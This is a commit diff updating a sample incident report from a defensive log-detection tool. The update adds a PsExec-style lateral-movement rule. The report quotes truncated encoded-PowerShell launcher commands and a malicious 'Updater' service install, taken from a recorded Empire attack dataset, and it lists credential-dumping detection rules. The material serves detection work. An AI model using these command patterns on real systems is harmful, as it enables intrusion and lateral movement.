
==== commit 93c1c720: "Detect PsExec-style lateral movement with valid credentials (rule 8) "Remote Service Execution" (T10" ====
--- a/docs/report/sample-incident-report.html
+++ b/docs/report/sample-incident-report.html
@@ -3,8 +3,8 @@
 <head>
 <meta charset="utf-8">
 <meta name="viewport" content="width=device-width, initial-scale=1">
-<meta name="description" content="Drishti Nexus incident report for session 330979812cc0eeaa: incidents, cited evidence lines, ATT&amp;CK techniques, chain of custody and the audit session.">
-<title>Drishti Nexus incident report - session 330979812cc0eeaa</title>
+<meta name="description" content="Drishti Nexus incident report for session e4e5834f94f4e503: incidents, cited evidence lines, ATT&amp;CK techniques, chain of custody and the audit session.">
+<title>Drishti Nexus incident report - session e4e5834f94f4e503</title>
 <style>
 :root {
   color-scheme: light;
@@ -179,8 +179,8 @@
 <p class="lede">All findings below are produced by deterministic, explainable detection rules. Every alert cites the evidence lines it is based on (<code>&lt;file&gt;:&lt;line&gt;</code>).</p>
 </div>
 <dl class="meta">
-<dt>Session</dt><dd><code>330979812cc0eeaa</code></dd>
-<dt>Generated</dt><dd>2026-11-20 15:46:29Z</dd>
+<dt>Session</dt><dd><code>e4e5834f94f4e503</code></dd>
+<dt>Generated</dt><dd>2026-11-27 10:39:39Z</dd>
 <dt>Tool</dt><dd>1.1.0-dev</dd>
 </dl>
 </div>
@@ -190,17 +190,18 @@
 <h2 id="s-summary">1. Summary</h2>
 <ul class="figures">
 <li><b>3</b><span>incidents</span></li>
-<li><b>7</b><span>alerts</span></li>
+<li><b>8</b><span>alerts</span></li>
 <li><b>4348</b><span>log entries</span></li>
 <li><b>4348</b><span>physical lines</span></li>
 <li><b>1</b><span>evidence files</span></li>
-<li><b>1347 ms</b><span>analysis time</span></li>
+<li><b>406 ms</b><span>analysis time</span></li>
 </ul>
 <div class="cols cols-wide">
 <div>
 <h3>Alerts by rule</h3>
 <div class="tw"><table><thead><tr><th>Rule</th><th class="n">Alerts</th></tr></thead><tbody>
 <tr><td>Injection Pattern Detected</td><td class="n">2</td></tr>
+<tr><td>Remote Service Execution</td><td class="n">1</td></tr>
 <tr><td>Sigma: Service Installed That Runs Encoded PowerShell</td><td class="n">1</td></tr>
 <tr><td>Suspicious Command Execution</td><td class="n">4</td></tr>
 </tbody></table></div>
@@ -208,6 +209,7 @@
 <div>
 <h3>MITRE ATT&amp;CK techniques observed</h3>
 <div class="tw"><table><thead><tr><th>Technique</th><th>Name</th><th>Tactic</th><th class="n">Alerts</th></tr></thead><tbody>
+<tr><td><code>T1021.002</code></td><td>Remote Services: SMB/Windows Admin Shares</td><td>Lateral Movement</td><td class="n">1</td></tr>
 <tr><td><code>T1059</code></td><td>Command and Scripting Interpreter</td><td>Execution</td><td class="n">4</td></tr>
 <tr><td><code>T1190</code></td><td>Exploit Public-Facing Application</td><td>Initial Access</td><td class="n">2</td></tr>
 <tr><td><code>T1569.002</code></td><td>System Services: Service Execution</td><td>Execution</td><td class="n">1</td></tr>
@@ -217,6 +219,11 @@
 <h3>Compliance references</h3>
 <p class="muted">Controls these alerts are evidence for, for auditors. A reference, not a compliance assessment. Every scan also supports PCI DSS 4.0.1 10.4.1.1, ISO/IEC 27001:2022 A.8.16, HIPAA 164.308(a)(1)(ii)(D). Rationale: docs/COMPLIANCE_MAPPING.md.</p>
 <div class="tw"><table><thead><tr><th>Technique</th><th>Framework</th><th>Control</th><th>Title</th></tr></thead><tbody>
+<tr><td><code>T1021.002</code></td><td>PCI DSS 4.0.1</td><td class="mono">1.3.1</td><td>Inbound traffic to the CDE is restricted</td></tr>
+<tr><td><code>T1021.002</code></td><td>PCI DSS 4.0.1</td><td class="mono">8.4.2</td><td>MFA for all access into the CDE</td></tr>
+<tr><td><code>T1021.002</code></td><td>ISO/IEC 27001:2022</td><td class="mono">A.8.20</td><td>Networks security</td></tr>
+<tr><td><code>T1021.002</code></td><td>ISO/IEC 27001:2022</td><td class="mono">A.8.22</td><td>Segregation of networks</td></tr>
+<tr><td><code>T1021.002</code></td><td>HIPAA</td><td class="mono">164.312(a)(1)</td><td>Access control</td></tr>
 <tr><td><code>T1059</code></td><td>PCI DSS 4.0.1</td><td class="mono">10.2.1.2</td><td>Actions by administrative accounts are logged</td></tr>
 <tr><td><code>T1059</code></td><td>ISO/IEC 27001:2022</td><td class="mono">A.8.18</td><td>Use of privileged utility programs</td></tr>
 <tr><td><code>T1059</code></td><td>ISO/IEC 27001:2022</td><td class="mono">A.8.7</td><td>Protection against malware</td></tr>
@@ -254,7 +261,7 @@
 <h2 id="s-incidents">3. Incidents</h2>
 
 <div class="tw idx"><table><thead><tr><th>Incident</th><th>Severity</th><th>First seen</th><th>Last seen</th><th class="n">Alerts</th><th>ATT&amp;CK</th><th>Correlation</th></tr></thead><tbody>
-<tr><td><a href="#INC-00001">INC-00001</a></td><td><span class="sev sev-critical">critical</span></td><td>2020-09-20 16:16:10Z</td><td>2020-09-20 16:18:18Z</td><td class="n">2</td><td>T1059, T1190</td><td class="mono">host=WORKSTATION5.theshire.local</td></tr>
+<tr><td><a href="#INC-00001">INC-00001</a></td><td><span class="sev sev-critical">critical</span></td><td>2020-09-20 16:16:10Z</td><td>2020-09-20 16:18:18Z</td><td class="n">3</td><td>T1059, T1190, T1021.002</td><td class="mono">host=WORKSTATION5.theshire.local; host=WORKSTATION6.theshire.local</td></tr>
 <tr><td><a href="#INC-00002">INC-00002</a></td><td><span class="sev sev-high">high</span></td><td>2020-09-20 16:16:58Z</td><td>2020-09-20 16:17:20Z</td><td class="n">3</td><td>T1059, T1569.002</td><td class="mono">host=WORKSTATION6.theshire.local</td></tr>
 <tr><td><a href="#INC-00003">INC-00003</a></td><td><span class="sev sev-critical">critical</span></td><td>2020-09-20 16:17:01Z</td><td>2020-09-20 16:18:20Z</td><td class="n">2</td><td>T1059, T1190</td><td class="mono">host=WORKSTATION6</td></tr>
 </tbody></table></div>
@@ -265,8 +272,8 @@
 <div><h3 id="h-INC-00001">INC-00001</h3><span class="sev sev-critical">critical</span></div>
 <div>
 <p class="window"><span>From 2020-09-20 16:16:10Z</span><span>to 2020-09-20 16:18:18Z</span></p>
-<p><span class="tag">T1059</span><span class="tag">T1190</span></p>
-<p class="keys mono">host=WORKSTATION5.theshire.local</p>
+<p><span class="tag">T1059</span><span class="tag">T1190</span><span class="tag">T1021.002</span></p>
+<p class="keys mono">host=WORKSTATION5.theshire.local; host=WORKSTATION6.theshire.local</p>
 </div>
 </header>
 <ol class="timeline">
@@ -277,7 +284,7 @@
 <p>Suspicious command execution (powershell) on WORKSTATION5.theshire.local</p>
 <p class="attack"><span class="tag">ATT&amp;CK T1059 Command and Scripting Interpreter</span><span class="tactic">Execution</span></p>
 <p class="details"><span>indicator=<code>powershell</code></span><span>message=<code>Pipeline execution details for command line: $taskURI = $script:TaskURIs | Get-Random . Context Information: DetailSequence=1 DetailTotal=1 SequenceNumber=1893 UserId=THESHIRE\pgustavo HostName=ConsoleHost HostVersion=5.1.18362.752 HostId=1c1cb5c9-d305-49c1-9d7f-e864a6237819 HostApplication=C:\windows\System32\WindowsPowerShell\v1.0\powershell.exe -noP -sta -w 1 -enc SQBmACgAJABQAFMAVgBlAHIAcwBJAG … [&#43;5492 chars]</code></span><span>related_logs_truncated=<code>true</code></span><span>source=<code>WORKSTATION5.theshire.local</code></span></p>
-
+<p class="related">Related alerts: ALERT-000004</p>
 </div>
 <div class="tw"><table><thead><tr><th>Evidence line</th><th>Time</th><th>Source</th><th>Parsed message</th></tr></thead><tbody>
 <tr><td class="mono">empire_psexec_dcerpc_tcp_svcctl_2020-09-20121608.json:24</td><td>2020-09-20 16:16:10Z</td><td>WORKSTATION5.theshire.local</td><td class="mono">Pipeline execution details for command line: Start-Sleep -Seconds $sleepTime; . Context Information: DetailSequence=1 DetailTotal=1 SequenceNumber=1429 UserId=THESHIRE\pgustavo HostName=ConsoleHost HostVersion=5.1.18362.752 HostId=1c1cb5c9-d305-49c1-9d7f-e864a6237819 HostApplication=C:\windows\System32\WindowsPowerShell\v1.0\powershell.exe -noP -sta -w 1 -enc SQBmACgAJABQAFMAVgBlAHIAcwBJAG8AbgBUAG … [&#43;5317 chars]</td></tr>
@@ -316,6 +323,22 @@
 <tr><td colspan="4" class="muted">+19 more cited lines, listed in the JSON report</td></tr>
 </tbody></table></div>
 </li>
+<li>
+<div class="when"><time>2020-09-20 16:16:58Z</time> <span class="sev sev-high">high</span></div>
+<div class="alert-body">
+<div class="alert-head"><h4>Remote Service Execution</h4><code class="muted">ALERT-000004</code><span class="muted">2 matches until 2020-09-20 16:16:58Z</span></div>
+<p>Remote service execution on WORKSTATION6.theshire.local: service &#34;Updater&#34; installed 2ms after a network logon by pgustavo from 172.18.39.5 (WORKSTATION5.theshire.local, identified from its own network connections)</p>
+<p class="attack"><span class="tag">ATT&amp;CK T1021.002 Remote Services: SMB/Windows Admin Shares</span><span class="tactic">Lateral Movement</span></p>
+<p class="details"><span>delay=<code>21ms</code></span><span>destination_host=<code>WORKSTATION6.theshire.local</code></span><span>service=<code>Updater</code></span><span>source_host=<code>WORKSTATION5.theshire.local</code></span><span>source_ip=<code>172.18.39.5</code></span><span>user=<code>pgustavo</code></span><span>window=<code>5m0s</code></span></p>
+<p class="related">Related alerts: ALERT-000001</p>
+</div>
+<div class="tw"><table><thead><tr><th>Evidence line</th><th>Time</th><th>Source</th><th>Parsed message</th></tr></thead><tbody>
+<tr><td class="mono">empire_psexec_dcerpc_tcp_svcctl_2020-09-20121608.json:1209</td><td>2020-09-20 16:16:58Z</td><td>WORKSTATION6.theshire.local</td><td class="mono">An account was successfully logged on. Subject: Security ID: S-1-0-0 Account Name: - Account Domain: - Logon ID: 0x0 Logon Information: Logon Type: 3 Restricted Admin Mode: - Virtual Account: No Elevated Token: Yes Impersonation Level: Impersonation New Logon: Security ID: S-1-5-21-4228717743-1032521047-1810997296-1104 Account Name: pgustavo Account Domain: THESHIRE.LOCAL Logon ID: 0x2990D17 Linke … [&#43;1715 chars]</td></tr>
+<tr><td class="mono">empire_psexec_dcerpc_tcp_svcctl_2020-09-20121608.json:1213</td><td>2020-09-20 16:16:58Z</td><td>WORKSTATION6.theshire.local</td><td class="mono">A service was installed in the system. Subject: Security ID: S-1-5-21-4228717743-1032521047-1810997296-1104 Account Name: pgustavo Account Domain: THESHIRE Logon ID: 0x2990D17 Service Information: Service Name: Updater Service File Name: %COMSPEC% /C start /b C:\Windows\System32\WindowsPowershell\v1.0\powershell -noP -sta -w 1 -enc SQBmACgAJABQAFMAVgBFAHIAUwBpAE8AbgBUAGEAYgBsAEUALgBQAFMAVgBFAFIAcw … [&#43;5088 chars]</td></tr>
+<tr><td class="mono">empire_psexec_dcerpc_tcp_svcctl_2020-09-20121608.json:1251</td><td>2020-09-20 16:16:58Z</td><td>WORKSTATION6.theshire.local</td><td class="mono">A service was installed in the system. Service Name: Updater Service File Name: %COMSPEC% /C start /b C:\Windows\System32\WindowsPowershell\v1.0\powershell -noP -sta -w 1 -enc [base64] … [&#43;4954 chars]</td></tr>
+
+</tbody></table></div>
+</li>
 </ol>
 </article>
 
@@ -355,7 +378,7 @@
 <li>
 <div class="when"><time>2020-09-20 16:16:58Z</time> <span class="sev sev-high">high</span></div>
 <div class="alert-body">
-<div class="alert-head"><h4>Suspicious Command Execution</h4><code class="muted">ALERT-000004</code><span class="muted">7 matches until 2020-09-20 16:16:58Z</span></div>
+<div class="alert-head"><h4>Suspicious Command Execution</h4><code class="muted">ALERT-000005</code><span class="muted">7 matches until 2020-09-20 16:16:58Z</span></div>
 <p>Suspicious command execution (cmd.exe) on WORKSTATION6.theshire.local</p>
 <p class="attack"><span class="tag">ATT&amp;CK T1059 Command and Scripting Interpreter</span><span class="tactic">Execution</span></p>
 <p class="details"><span>indicator=<code>cmd.exe</code></span><span>message=<code>A process has exited. Subject: Security ID: S-1-5-18 Account Name: WORKSTATION6$ Account Domain: THESHIRE Logon ID: 0x3E7 Process Information: Process ID: 0x2344 Process Name: C:\Windows\System32\cmd.exe Exit Status: 0x0</code></span><span>source=<code>WORKSTATION6.theshire.local</code></span></p>
@@ -375,7 +398,7 @@
 <li>
 <div class="when"><time>2020-09-20 16:16:58Z</time> <span class="sev sev-high">high</span></div>
 <div class="alert-body">
-<div class="alert-head"><h4>Sigma: Service Installed That Runs Encoded PowerShell</h4><code class="muted">ALERT-000005</code></div>
+<div class="alert-head"><h4>Sigma: Service Installed That Runs Encoded PowerShell</h4><code class="muted">ALERT-000006</code></div>
 <p>Sigma rule &#34;Service Installed That Runs Encoded PowerShell&#34; matched on WORKSTATION6.theshire.local</p>
 <p class="attack"><span class="tag">ATT&amp;CK T1569.002 System Services: Service Execution</span><span class="tactic">Execution</span></p>
 <p class="details"><span>sigma_description=<code>A new service (System 7045) whose binary path launches PowerShell with an encoded command. Remote service creation like this is how PsExec-style tools and Empire&#39;s psexec module execute on another host.</code></span><span>sigma_file=<code>rules\sigma\win_service_install_encoded_powershell.yml</code></span><span>sigma_id=<code>3c8d2e1f-6a7b-4e9c-b0d1-5f2a8c7e6d33</code></span><span>sigma_level=<code>high</code></span><span>source=<code>WORKSTATION6.theshire.local</code></span></p>
@@ -402,7 +425,7 @@
 <li>
 <div class="when"><time>2020-09-20 16:17:01Z</time> <span class="sev sev-high">high</span></div>
 <div class="alert-body">
-<div class="alert-head"><h4>Suspicious Command Execution</h4><code class="muted">ALERT-000006</code><span class="muted">150 matches until 2020-09-20 16:18:20Z</span></div>
+<div class="alert-head"><h4>Suspicious Command Execution</h4><code class="muted">ALERT-000007</code><span class="muted">150 matches until 2020-09-20 16:18:20Z</span></div>
 <p>Suspicious command execution (powershell) on WORKSTATION6</p>
 <p class="attack"><span class="tag">ATT&amp;CK T1059 Command and Scripting Interpreter</span><span class="tactic">Execution</span></p>
 <p class="details"><span>indicator=<code>powershell</code></span><span>message=<code>Pipeline execution details for command line: $taskURI = $script:TaskURIs | Get-Random . Context Information: DetailSequence=1 DetailTotal=1 SequenceNumber=269 UserId=THESHIRE\SYSTEM HostName=ConsoleHost HostVersion=5.1.18362.752 HostId=e8e13192-f9bd-4c67-a1a0-08b3ee074ba9 HostApplication=C:\Windows\System32\WindowsPowershell\v1.0\powershell -noP -sta -w 1 -enc SQBmACgAJABQAFMAVgBFAHIAUwBpAE8AbgBUA … [&#43;5473 chars]</code></span><span>related_logs_truncated=<code>true</code></span><span>source=<code>WORKSTATION6</code></span></p>
@@ -425,7 +448,7 @@
 <li>
 <div class="when"><time>2020-09-20 16:17:02Z</time> <span class="sev sev-critical">critical</span></div>
 <div class="alert-body">
-<div class="alert-head"><h4>Injection Pattern Detected</h4><code class="muted">ALERT-000007</code><span class="muted">35 matches until 2020-09-20 16:18:20Z</span></div>
+<div class="alert-head"><h4>Injection Pattern Detected</h4><code class="muted">ALERT-000008</code><span class="muted">35 matches until 2020-09-20 16:18:20Z</span></div>
 <p>Command Injection pattern detected from WORKSTATION6</p>
 <p class="attack"><span class="tag">ATT&amp;CK T1190 Exploit Public-Facing Application</span><span class="tactic">Initial Access</span></p>
 <p class="details"><span>attack_type=<code>Command Injection</code></span><span>message=<code>Pipeline execution details for command line: $IV=[BitConverter]::GetBytes($(Get-Random)); . Context Information: DetailSequence=1 DetailTotal=1 SequenceNumber=261 UserId=THESHIRE\SYSTEM HostName=ConsoleHost HostVersion=5.1.18362.752 HostId=e8e13192-f9bd-4c67-a1a0-08b3ee074ba9 HostApplication=C:\Windows\System32\WindowsPowershell\v1.0\powershell -noP -sta -w 1 -enc SQBmACgAJABQAFMAVgBFAHIAUwBpAE8Ab … [&#43;5263 chars]</code></span><span>source=<code>WORKSTATION6</code></span></p>
@@ -459,13 +482,13 @@
 <tr><td class="mono">testdata/datasets/mordor/empire_psexec_dcerpc_tcp_svcctl_2020-09-20121608.json</td><td class="n">12650959</td><td class="mono hash"><span>before</span>968c4b699f7239d106577b2b8e206edfaf812f193a60e663966258af67a56acc<span>after</span>968c4b699f7239d106577b2b8e206edfaf812f193a60e663966258af67a56acc</td><td><span class="ok">unchanged</span></td></tr>
 </tbody></table></div>
 <div class="tw"><table class="kv"><tbody>
-<tr><th>Detection config</th><td class="mono">configs\config.yaml<br>sha256 343124330fa73820ca57ab3f5aa98449cc67423f73ed028c6a0d273c7c563925</td></tr>
+<tr><th>Detection config</th><td class="mono">configs\config.yaml<br>sha256 f21bb06bff2513e9bbb333e87fb8c8309dab023de41dbb177b46133bce01a326</td></tr>
 <tr><th>Definition file</th><td class="mono">rules\sigma\lnx_format_string_exploit.yml<br>sha256 604ff56c80ff6e5436c030ee6f7947b2fce69799ee190e550a9ee85d0e73cd7d</td></tr>
 <tr><th>Definition file</th><td class="mono">rules\sigma\lnx_ssh_password_spraying.yml<br>sha256 065a7dc377abe43e008ec9ef3ca67678ed3ce98de2846f3e8ecf4dde61d9bc50</td></tr>
 <tr><th>Definition file</th><td class="mono">rules\sigma\win_lsass_access_credential_dump.yml<br>sha256 166b8bc47b6e2d8b049895f4dad958daee10ed53ea6a258dc7bd8f3eecb96f9c</td></tr>
 <tr><th>Definition file</th><td class="mono">rules\sigma\win_service_install_encoded_powershell.yml<br>sha256 7fb5bfaef7d321a68abd05064edb3ce381f85541c64a0ee2310351f8e4dea9a1</td></tr>
-<tr><th>Output</th><td class="mono">C:/Users/VRB/AppData/Local/Temp/claude/ab21742d16e806e4/bb0aa189-8a4d-4f70-9348-f0434d526abd/scratchpad/drishti-scan-sample.json<br>sha256 14b7ae4339e699bac67094b5e659d6b1291bac1766f9c2fab47fccd27e61c51d</td></tr>
-<tr><th>Output</th><td class="mono">C:/Users/VRB/AppData/Local/Temp/claude/ab21742d16e806e4/bb0aa189-8a4d-4f70-9348-f0434d526abd/scratchpad/drishti-scan-sample-alerts.csv<br>sha256 bf4f90384649fb044cf5c65f257b4e30bb892a0d1a7109875f516451638173ee</td></tr>
+<tr><th>Output</th><td class="mono">C:/Users/VRB/AppData/Local/Temp/claude/ab21742d16e806e4/bb0aa189-8a4d-4f70-9348-f0434d526abd/scratchpad/sample.json<br>sha256 e2016fdc9ac5b091effd56d3052c735f9968622add4449d121b99de2bf6ea006</td></tr>
+<tr><th>Output</th><td class="mono">C:/Users/VRB/AppData/Local/Temp/claude/ab21742d16e806e4/bb0aa189-8a4d-4f70-9348-f0434d526abd/scratchpad/sample-alerts.csv<br>sha256 7e08fd89bd56ce4a3e2eebfd564e5ff5e2272b796ebef6713399c564f98e0025</td></tr>
 </tbody></table></div>
 <p class="muted foot">This report file is itself hashed in the session_end record of the audit log.</p>
 </section>
@@ -473,13 +496,13 @@
 <section class="sec" aria-labelledby="s-audit">
 <h2 id="s-audit">5. Audit session</h2>
 <div class="tw"><table class="kv"><tbody>
-<tr><th>Session ID</th><td class="mono">330979812cc0eeaa</td></tr>
-<tr><th>Command</th><td class="mono">scan -sigma rules/sigma -audit-log C:/Users/VRB/AppData/Local/Temp/claude/ab21742d16e806e4/bb0aa189-8a4d-4f70-9348-f0434d526abd/scratchpad/audit.log -output C:/Users/VRB/AppData/Local/Temp/claude/ab21742d16e806e4/bb0aa189-8a4d-4f70-9348-f0434d526abd/scratchpad/drishti-scan-sample.json -report docs/report/sample-incident-report.html -pdf docs/report/sample-incident-report.pdf testdata/datasets/mordor/empire_psexec_dcerpc_tcp_svcctl_2020-09-20121608.json</td></tr>
+<tr><th>Session ID</th><td class="mono">e4e5834f94f4e503</td></tr>
+<tr><th>Command</th><td class="mono">scan -sigma rules/sigma -audit-log C:/Users/VRB/AppData/Local/Temp/claude/ab21742d16e806e4/bb0aa189-8a4d-4f70-9348-f0434d526abd/scratchpad/audit.log -output C:/Users/VRB/AppData/Local/Temp/claude/ab21742d16e806e4/bb0aa189-8a4d-4f70-9348-f0434d526abd/scratchpad/sample.json -report docs/report/sample-incident-report.html -pdf docs/report/sample-incident-report.pdf testdata/datasets/mordor/empire_psexec_dcerpc_tcp_svcctl_2020-09-20121608.json</td></tr>
 <tr><th>Analyst (OS user)</th><td>BAWISKAR\VRB on Bawiskar</td></tr>
 <tr><th>Tool</th><td>Drishti Nexus 1.1.0-dev (go1.25.5, windows/amd64)</td></tr>
-<tr><th>Started</th><td>2026-11-20 15:46:26Z</td></tr>
-<tr><th>Report generated</th><td>2026-11-20 15:46:29Z (the session_end record follows in the audit log)</td></tr>
-<tr><th>session_start record hash</th><td class="mono">092e9a62fe297bce132e748b66a51a7dd0921f7d30b901153888a46a09350ea2</td></tr>
+<tr><th>Started</th><td>2026-11-27 10:39:38Z</td></tr>
+<tr><th>Report generated</th><td>2026-11-27 10:39:39Z (the session_end record follows in the audit log)</td></tr>
+<tr><th>session_start record hash</th><td class="mono">2a1c0b58e3a177ade6b76157316fce8c5a2fdf7a199b4868d3d8c34538ad7fe9</td></tr>
 <tr><th>Normal hours</th><td>09:00-17:00 UTC</td></tr>
 <tr><th>Incident gap</th><td>30m0s</td></tr>
 <tr><th>Adaptive thresholds</th><td>max(static, mean&#43;3σ), α=0.1, after 5 windows of 10m0s</td></tr>
@@ -494,6 +517,7 @@
 <tr><td>Injection Pattern Detected</td><td>true</td><td>critical</td><td class="n">-</td><td>10m0s</td></tr>
 <tr><td>Time-based Anomaly</td><td>true</td><td>low</td><td class="n">3</td><td>1h0m0s</td></tr>
 <tr><td>Lateral Movement Candidate</td><td>true</td><td>critical</td><td class="n">-</td><td>30m0s</td></tr>
+<tr><td>Remote Service Execution</td><td>true</td><td>high</td><td class="n">-</td><td>5m0s</td></tr>
 <tr><td>Sigma: Format String Exploitation Attempt in a Service Log</td><td>true</td><td>critical</td><td class="n">-</td><td>10m0s</td></tr>
 <tr><td>Sigma: SSH Password Spraying or User Enumeration From One Source</td><td>true</td><td>high</td><td class="n">-</td><td>10m0s</td></tr>
 <tr><td>Sigma: LSASS Memory Read With Credential-Dumping Access Rights</td><td>true</td><td>high</td><td class="n">-</td><td>10m0s</td></tr>
